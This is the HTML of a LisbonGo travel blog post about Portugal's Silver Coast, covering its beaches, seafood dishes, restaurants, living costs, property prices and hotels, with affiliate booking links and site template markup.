<div class="wp-block-image"><figure class="aligncenter"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/torres-vedras-copy.jpg.webp 1440w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/torres-vedras-copy-300x102.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/torres-vedras-copy-1024x349.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/torres-vedras-copy-768x262.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/torres-vedras-copy-1232x420.jpg.webp 1232w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/torres-vedras-copy-640x218.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/torres-vedras-copy-681x232.jpg.webp 681w" sizes="(max-width: 1440px) 100vw, 1440px" type="image/webp"><img decoding="async" width="1440" height="491" src="https://lisbongo.com/wp-content/uploads/2020/10/torres-vedras-copy.jpg" alt="" class="wp-image-1971 webpexpress-processed" srcset="https://lisbongo.com/wp-content/uploads/2020/10/torres-vedras-copy.jpg 1440w, https://lisbongo.com/wp-content/uploads/2020/10/torres-vedras-copy-300x102.jpg 300w, https://lisbongo.com/wp-content/uploads/2020/10/torres-vedras-copy-1024x349.jpg 1024w, https://lisbongo.com/wp-content/uploads/2020/10/torres-vedras-copy-768x262.jpg 768w, https://lisbongo.com/wp-content/uploads/2020/10/torres-vedras-copy-1232x420.jpg 1232w, https://lisbongo.com/wp-content/uploads/2020/10/torres-vedras-copy-640x218.jpg 640w, https://lisbongo.com/wp-content/uploads/2020/10/torres-vedras-copy-681x232.jpg 681w" sizes="(max-width: 1440px) 100vw, 1440px"></picture></figure></div>



<hr class="wp-block-separator is-style-wide"/>



<p style="font-size:16px"><span style="font-weight: 400;">This town tends to be where most locals come to celebrate Carnival. Carnival is one of the biggest parties in the world and usually there is a very big celebration right here in Torres Vedras. It is also known for its multiple wine vineyards and it’s surrounded by green hills and valleys.&nbsp;</span></p>



<p></p>



<h2 class="wp-block-heading"><strong>What About The Weather in The Silver Coast?</strong></h2>



<p style="font-size:16px"><span style="font-weight: 400;">Much like the rest of Portugal, The Silver Coast is blessed with Mediterranean clear year-round weather.</span></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Average Temperatures in The Silver Coast, Portugal</span></strong></h3>



<p style="font-size:16px"><span style="font-weight: 400;">The weather is always perfect around here. It reaches as high as 30</span><span style="font-weight: 400;">°C</span><span style="font-weight: 400;"> in the summer. Yet, it never dips below 13 </span><span style="font-weight: 400;">°C</span><span style="font-weight: 400;"> even in the winter. The autumn and spring go from 14 to 20 </span><span style="font-weight: 400;">°C.</span><span style="font-weight: 400;"> This means that basically, you can visit this amazing coast all year round without worrying about the weather.&nbsp;</span></p>



<p></p>



<h2 class="wp-block-heading"><strong>What To Do in The Silver Coast?</strong></h2>



<p><span style="font-weight: 400;">The Silver Coast is basically a jack of all trades. It has endless recreational activities and you can always find something to fit your personality, taste, and budget.</span></p>



<p><span style="font-weight: 400;">Most of the activities around the silver Coast tend to be outdoors, as the weather is basically what it would be like in heaven. Some of these activities are as follows:</span></p>



<p></p>



<ul style="font-size:16px"><li><span style="font-weight: 400;">Wine tasting all the delicious wines that come from these local regions. These are basically a luxury around the world</span></li><li><span style="font-weight: 400;">Playing golf at some of Europe&#8217;s best golf courses</span></li><li><span style="font-weight: 400;">If you&#8217;re a brave surfer, you can try to tackle the enormous waves in Nazare</span></li><li><span style="font-weight: 400;">There&#8217;s a natural reserve island home to seagulls and various other wildlife. It&#8217;s called Berlenga Island</span></li><li><span style="font-weight: 400;">One of the most common activities in this region are water activities such as:</span> <ul><li><span style="font-weight: 400;"> Kite surfing</span></li><li><span style="font-weight: 400;"> Parasailing</span></li><li><span style="font-weight: 400;"> Sailing</span></li><li><span style="font-weight: 400;"> Kayaking </span> </li></ul></li></ul>



<p></p>



<ul style="font-size:16px"><li><span style="font-weight: 400;">There is an ancient university founded in 1290 that you can visit called the University of Coimbra</span></li><li><span style="font-weight: 400;">Last but definitely not least, is the Buddha Eden sculpture Gardens. These are Gardens that are inspired by African and Oriental cultures in which you can find sculptures made up of trees and natural materials. It is simply captivating.</span></li></ul>



<p></p>



<h2 class="wp-block-heading"><strong>Best Beaches on the Silver Coast</strong></h2>



<div class="wp-block-image"><figure class="aligncenter"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy.jpg.webp 1060w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-300x76.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-1024x261.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-768x196.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-640x163.jpg.webp 640w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-681x173.jpg.webp 681w" sizes="(max-width: 1060px) 100vw, 1060px" type="image/webp"><img decoding="async" width="1060" height="270" src="https://lisbongo.com/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy.jpg" alt="" class="wp-image-1983 webpexpress-processed" srcset="https://lisbongo.com/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy.jpg 1060w, https://lisbongo.com/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-300x76.jpg 300w, https://lisbongo.com/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-1024x261.jpg 1024w, https://lisbongo.com/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-768x196.jpg 768w, https://lisbongo.com/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-640x163.jpg 640w, https://lisbongo.com/wp-content/uploads/2020/10/Silver-Coast-Portugal-copy-681x173.jpg 681w" sizes="(max-width: 1060px) 100vw, 1060px"></picture></figure></div>



<hr class="wp-block-separator is-style-wide"/>



<p style="font-size:16px"><span style="font-weight: 400;">Portugal has so many amazing beaches That it actually has a Golden Coast and a Silver Coast. Almost every picture of “Idyllic Haven” consists of clear blue skies, crystal shining water, and sandy beaches. If you like surfing, swimming, or simply laying down and enjoying the warm sun on your face, here are some of the best beaches on The Silver Coast:</span></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Praia Tocha</span></strong></h3>



<p><span style="font-weight: 400;">This beautiful beach offers some of the most pristine, untouched sandy dunes. Additionally, it has fantastic waves for surfing. It is located north of </span><span style="font-weight: 400;">Figueira da Foz</span><span style="font-weight: 400;">.&nbsp;</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Praia da Nazaré </span></strong></h3>



<p><span style="font-weight: 400;">Surfing on this beach is not for the faint of heart. It is world-renowned for massive waves and competition to see who can survive this miracle of nature.</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Foz do Arelho Beach</span></strong></h3>



<p><span style="font-weight: 400;">This is unique as it is a Lagoon beach. It can offer crystal clear waters, incredible surrounding cliffs, and a massive collection of restaurants and beach bars.</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Praia do Carreiro do Mosteiro</span></strong></h3>



<p><span style="font-weight: 400;">This is a comparatively small beach surrounded by big cliffs. It has plenty of fish if you like fishing, or you can just watch them swim in the water and appreciate nature&#8217;s beauty.</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Medão Peniche</span></strong></h3>



<p><span style="font-weight: 400;">This is mostly a surfing beach known for perfect size waves for beginners to get used to surfing.</span></p>



<p></p>



<h2 class="wp-block-heading"><strong>What About the Food in The Silver Coast?</strong></h2>



<p><span style="font-weight: 400;">Being in Portugal means being on a gastronomical journey of worldly pleasures. What&#8217;s interesting in Portugal is that each region has specific culinary practices that mix together to create a perfect palette.</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">What Are the Best Dishes on The Silver Coast?</span></strong></h3>



<p><span style="font-weight: 400;">The culinary practices in the Silver Coast heavily feature seafood. Some of the best dishes are:&nbsp;</span></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-orange-color">Bacalhau</span></strong></h4>



<p><span style="font-weight: 400;">Bacalhau means codfish. Codfish is a classic recipe usually served with a combination of onion, chips, parley, olives, and eggs. You can find this delicious dish at most restaurants around Portugal Servo Coast.</span></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-orange-color">Caldeirada de Enguias</span></strong></h4>



<p style="font-size:16px"><span style="font-weight: 400;">This is a fried eel stew seasoned with saffron and peppers. You might want to pair this with a nice glass of white wine.</span></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-orange-color">Arroz de Tamboril</span></strong></h4>



<p style="font-size:16px"><span style="font-weight: 400;">This excellent Portuguese dish is prepared using monkfish. It is often cooked in garlic, tomato stew with rice, and laurel.</span></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-orange-color">Polvo a lagareiro</span></strong></h4>



<p style="font-size:16px"><span style="font-weight: 400;">This is one of the most awesome dishes you’ll probably ever try. It is a whole octopus first boiled and then roasted in the oven. It is usually dressed in garlic, olive oil, and often served with potatoes. It goes extremely smoothly with a nice sauvignon blanc.</span></p>



<p></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Excellent Restaurants on The Silver Coast</span></strong></h3>



<p><span style="font-weight: 400;">Here at LisbonGo, we want you to have the best experience in Portugal. This is why we gathered a list of the best restaurants on the silver coast:</span></p>



<p></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-orange-color">Dom José </span></strong></h4>



<p><span style="font-weight: 400;"><a href="https://www.viamichelin.co.uk/web/Restaurant-search/Bombarral-2540_039-Dom_Jose-3ibclbw">Dom Jose</a> restaurant is in the town of </span><span style="font-weight: 400;">Bombarral</span><span style="font-weight: 400;">. The friendly service, excellent food, and fantastic local wine will never disappoint. Additionally, there is a wide range of fabulous desserts that will leave you always wanting more.&nbsp;</span></p>



<p></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-orange-color">A Tasquinha </span></strong></h4>



<p style="font-size:16px"><span style="font-weight: 400;"><a href="https://www.tripadvisor.com/Restaurant_Review-g315902-d739852-Reviews-A_Tasquinha-Nazare_Leiria_District_Central_Portugal.html">A Tasquinha</a> is a classic Portuguese restaurant located in Nazare. It is a little bit popular, so you might have to wait a little bit for a reservation, but it&#8217;s well worth it. It is reasonably priced, serves nothing but delicious dishes, and it’s extremely cozy. Some of the meals they offer are Sea Bass, Grilled Squid, Pork Cheeks, and Seafood Rice.</span></p>



<p></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-orange-color">Tibino Casa de Petiscos</span></strong></h4>



<p style="font-size:16px"><span style="font-weight: 400;">This charming little restaurant is located in </span><span style="font-weight: 400;">Foz do Arelho</span><span style="font-weight: 400;">. It is frequently visited by tourists and locals alike. One of the best dishes they make is the cuttlefish so make sure to try that.</span></p>



<p></p>



<h4 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-orange-color">Pangeia Restaurante </span></strong></h4>



<p style="font-size:16px"><span style="font-weight: 400;">This restaurant located on the hill above Nazare will offer you sea views and sunsets that will melt your heart. Fortunately, it won&#8217;t melt your pocket, because the meals range from €20 to €60. They offer spectacular cuisines such as Sea Bass, Octopus, and Tiger Prawns.&nbsp;</span></p>



<p></p>



<h2 class="wp-block-heading"><strong>Cost of Living on the Silver Coast</strong></h2>



<p style="font-size:16px"><span style="font-weight: 400;">Portugal stands out in not only having a very high standard of life, but also a decently low cost of living. The Silver Coast is much like the rest of Portugal when it comes to the cost of living.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">You can have a good life quality at about €800-1,100 per month. Additionally, utilities are quite cheap there. Between gas, electricity, and internet/cable TV you should expect to pay around €200.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">Moreover, when it comes to eating and drinking the cost is very low as well. A meal in an average restaurant will cost you about €10-15 and a beer should run you between €1-3,50.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">Finally, if you want to own a car, you might have to pay a little bit extra. The petrol cost will go between €200-250 a month. However, public transportation is excellent with a reasonably cheap cost. A monthly pass will cost you about €36, and a one-way ticket starts from €1,50.</span></p>



<p></p>



<h2 class="wp-block-heading"><strong>What If I Want to Buy a House on The Silver Coast?</strong></h2>



<p style="font-size:16px"><span style="font-weight: 400;">The Silver Coast is between Lisbon and Porto. This means that it boasts a lot of small towns away from the bustling city life. Life there tends to be slow and breezy.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">Many expats choose to retire to this Silver Coast as it has the right amount of modern commodity mixed with old-world charm. Around The Silver Coast, you can find apartments starting as low as €70,000 going all the way up to Luxurious villas costing about €1 million.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">So if you&#8217;re looking for an alternative residence or a holiday away from home, the Silver Coast is the perfect solution for your problems.</span></p>



<p style="font-size:16px">Make sure you speak to <a href="https://getgoldenvisa.com/buying-property-in-portugal">licensed real estate professionals in Portugal</a> before you make a decision.</p>



<p></p>



<h2 class="wp-block-heading"><strong>Hotels Around the Silver Coast</strong></h2>



<p style="font-size:16px"><span style="font-weight: 400;">Being a haven, the Silver Coast has many beach resorts and hotels that you can stay at when you&#8217;re visiting.&nbsp;</span></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Praia D’El Rey Marriott Golf &amp; Beach Resort</span></strong></h3>



<p style="font-size:16px"><span style="font-weight: 400;">If you feel like splurging maybe you should check out </span><a href="https://www.booking.com/hotel/pt/praia-d-el-rey-marriott-golf-beach-resort.en.html?aid=1722638&amp;no_rooms=1&amp;group_adults=2"><span style="font-weight: 400;">Praia D’El Rey Marriott Golf &amp; Beach Resort</span></a><span style="font-weight: 400;">. It is located only 15 minutes away from Peniche.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">This five stars hotel has the best pampering services that you can think of. In addition, it has ocean views and a championship-size golf course. The commodities go on and on, spa facilities, a bar, health club, a Turkish bath, a sauna, swimming pools, a kids club, and more! Basically, it has everything you can ever want.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">Obidos and Peniche are super close to this resort. You can access the beaches of Peniche and the castle of Obidos very easily. A weekend at this resort might cost you about €400.</span></p>



<h3 class="wp-block-heading"><strong><span class="has-inline-color has-luminous-vivid-amber-color">Peniche Beach Hostel</span></strong></h3>



<p style="font-size:16px"><span style="font-weight: 400;">If you&#8217;re looking for a more pocket-friendly option you can check out <a href="https://www.booking.com/hotel/pt/peniche-hostel.en.html?aid=1722638&amp;no_rooms=1&amp;group_adults=2">Peniche Beach Hostel</a>. This quirky little hostel costs only €30 a night. While it might not be super luxurious, it does have enough commodities to have fun for a weekend.</span></p>



<p style="font-size:16px"><span style="font-weight: 400;">It is located just a five-minute walk from a beautiful white sand beach. If you would like to check out some activities, you can ask the reception for water sports facilities, surf lessons, kite lessons, and bicycle rental. This is a fantastic place if you&#8217;re traveling solo and would want to enjoy the best of The Silver Coast on a budget.</span></p>



<p style="font-size:16px">For more options for hotels and hostels in Peniche, <a href="https://www.booking.com/city/pt/peniche.en.html?aid=1722638&amp;no_rooms=1&amp;group_adults=2">check this out</a>.</p>



<h2 class="wp-block-heading"><strong>Conclusion</strong></h2>



<p style="font-size:16px"><span style="font-weight: 400;">The Silver Coast is one of the most enchanting places on earth that has not yet been spoiled by tourism. If you’d like to dance hand in hand with nature and have the sun tickle your face as you soak up the old-world charm, then you should visit the Silver Coast.</span></p>



<p style="font-size:16px">Make sure you check out the <a href="https://www.booking.com/index.html?aid=1722638">hotels in the Silver Coast</a> before you plan your trip.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flisbongo.com%2Fsilver-coast-portugal%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Silver+Coast+Portugal%3A+Where+to+Go+and+What+to+Do&url=https%3A%2F%2Flisbongo.com%2Fsilver-coast-portugal%2F&via=LisbonGo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lisbongo.com/silver-coast-portugal/&amp;media=https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg&description=The Silver Coast stretches over the western sealine of Portugal. It boasts many coastal towns neighboring the Atlantic Ocean. Learn more about where to go, what to eat, and where to stay.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Silver+Coast+Portugal%3A+Where+to+Go+and+What+to+Do %0A%0A https://lisbongo.com/silver-coast-portugal/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lisbongo.com/cervejaria-trindade-in-lisbon/">Cervejaria Trindade: Enjoy History and Food at the Same Time</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lisbongo.com/jobs-portugal-foreigners/">Jobs in Portugal for Foreigners</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://lisbongo.com/author/admin/">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-10-19T11:28:02+00:00"><meta itemprop="dateModified" content="2021-11-16T09:21:06+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lisbongo.com/silver-coast-portugal/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo-300x75.png"></span><meta itemprop="name" content="LisbonGo"></span><meta itemprop="headline " content="Silver Coast Portugal: Where to Go and What to Do"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lisbongo.com/wp-content/uploads/2020/10/portugal-gv.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="685"></span>    </footer>

    <script>var block_td_uid_3_697067337bf07 = new tdBlock();
block_td_uid_3_697067337bf07.id = "td_uid_3_697067337bf07";
block_td_uid_3_697067337bf07.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_3_697067337bf07_rand","td_column_number":5,"live_filter_cur_post_id":1967,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697067337bf07_rand","tdc_css_class_style":"td_uid_3_697067337bf07_rand_style"}';
block_td_uid_3_697067337bf07.td_column_number = "5";
block_td_uid_3_697067337bf07.block_type = "td_block_related_posts";
block_td_uid_3_697067337bf07.post_count = "5";
block_td_uid_3_697067337bf07.found_posts = "8";
block_td_uid_3_697067337bf07.header_color = "";
block_td_uid_3_697067337bf07.ajax_pagination_infinite_stop = "";
block_td_uid_3_697067337bf07.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_3_697067337bf07);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_3_697067337bf07_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697067337bf07" ><h4 class="td-related-title"><a id="td_uid_4_697067337c782" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697067337bf07" href="#">RELATED ARTICLES</a><a id="td_uid_5_697067337c783" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697067337bf07" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_697067337bf07 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/lisbon-best-neighborhoods/" rel="bookmark" class="td-image-wrap" title="Best Neighborhoods to Stay in Lisbon"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/pexels-photo-1615815-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/pexels-photo-1615815-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/pexels-photo-1615815-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/pexels-photo-1615815-180x135.jpg.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/05/pexels-photo-1615815-265x198.jpg.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/05/pexels-photo-1615815-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/05/pexels-photo-1615815-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/05/pexels-photo-1615815-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/05/pexels-photo-1615815-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/05/pexels-photo-1615815-180x135.jpg 180w, https://lisbongo.com/wp-content/uploads/2020/05/pexels-photo-1615815-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Best Neighborhoods to Stay in Lisbon"></picture></a></div>                <a href="https://lisbongo.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/lisbon-best-neighborhoods/" rel="bookmark" title="Best Neighborhoods to Stay in Lisbon">Best Neighborhoods to Stay in Lisbon</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/cais-do-sodre-lisbon/" rel="bookmark" class="td-image-wrap" title="Lisbon Cais do Sodre District: Travel Guide"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Cais-do-Sodre-1-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Cais-do-Sodre-1-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Cais-do-Sodre-1-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Cais-do-Sodre-1-180x135.jpg.webp 180w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/Cais-do-Sodre-1-265x198.jpg.webp 265w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/03/Cais-do-Sodre-1-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/03/Cais-do-Sodre-1-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/03/Cais-do-Sodre-1-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/03/Cais-do-Sodre-1-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/03/Cais-do-Sodre-1-180x135.jpg 180w, https://lisbongo.com/wp-content/uploads/2020/03/Cais-do-Sodre-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Lisbon Cais do Sodre District: Travel Guide"></picture></a></div>                <a href="https://lisbongo.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/cais-do-sodre-lisbon/" rel="bookmark" title="Lisbon Cais do Sodre District: Travel Guide">Lisbon Cais do Sodre District: Travel Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/principal-real-district-lisbon/" rel="bookmark" class="td-image-wrap" title="Lisbon Principal Real District: Travel Guide"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/PrincipeReal-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/PrincipeReal-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/PrincipeReal-100x75.jpg.webp 100w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/03/PrincipeReal-180x135.jpg.webp 180w" sizes="(max-width: 238px) 100vw, 238px" type="image/webp"><img width="238" height="178" class="entry-thumb webpexpress-processed" src="https://lisbongo.com/wp-content/uploads/2020/03/PrincipeReal-238x178.jpg" srcset="https://lisbongo.com/wp-content/uploads/2020/03/PrincipeReal-238x178.jpg 238w, https://lisbongo.com/wp-content/uploads/2020/03/PrincipeReal-80x60.jpg 80w, https://lisbongo.com/wp-content/uploads/2020/03/PrincipeReal-100x75.jpg 100w, https://lisbongo.com/wp-content/uploads/2020/03/PrincipeReal-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Lisbon Principal Real District: Travel Guide"></picture></a></div>                <a href="https://lisbongo.com/neighborhoods/" class="td-post-category">Neighborhoods</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lisbongo.com/principal-real-district-lisbon/" rel="bookmark" title="Lisbon Principal Real District: Travel Guide">Lisbon Principal Real District: Travel Guide</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lisbongo.com/estrela-gardens/" rel="bookmark" class="td-image-wrap" title="Revitalize Your Soul In A Tranquil Park Located In A Picturesque Neighborhood: The Estrela Gardens!"><picture><source srcset="https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-238x178.jpg.webp 238w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-300x225.jpg.webp 300w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-1024x768.jpg.webp 1024w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-768x576.jpg.webp 768w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-1536x1152.jpg.webp 1536w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-2048x1536.jpg.webp 2048w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-560x420.jpg.webp 560w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-80x60.jpg.webp 80w, https://lisbongo.com/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/02/Estrela-Gardens-copy-100x75.jpg.webp 100w, 